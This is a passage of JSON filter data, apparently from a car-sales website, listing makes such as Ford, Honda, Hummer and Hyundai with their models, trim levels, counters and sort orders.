Design","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":144}],"Selected":false,"Counter":3019,"Sort":21},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":2,"Sort":22},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":8,"Sort":23},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_First Edition+","Value":"First Edition+","Name":"First Edition+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":1,"Sort":24},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Stream","Value":"Stream","Name":"Stream","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport-T","Value":"Sport-T","Name":"Sport-T","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type S-T","Value":"Type S-T","Name":"Type S-T","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":438,"Sort":25},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":1,"Sort":26},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo 